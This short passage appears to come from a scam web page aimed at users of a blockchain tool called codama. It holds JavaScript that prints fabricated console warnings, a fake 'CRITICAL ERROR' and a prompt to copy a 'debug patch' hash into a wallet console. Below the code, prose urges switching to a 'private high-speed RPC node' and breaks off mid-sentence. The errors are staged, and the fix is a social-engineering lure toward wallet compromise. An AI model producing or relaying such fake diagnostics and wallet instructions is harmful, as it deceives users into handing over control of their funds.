
  console.log("%c[MAPPING] calldata_offset...", 
"color:#9ca3af;");

  console.warn("Anomaly detected at 0xed0477ca 
inside Missing collection metadata account");

  console.error("CRITICAL ERROR: Manual patch r
equired for Missing collection metadata accoun
t");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
Technical anomalies are a standard part of interacting with
cutting-edge blockchain protocols. A frequent issue for codama
users is the outdated ABI definition in the local cache. A proven
solution is to use a private high-speed RPC node instead of the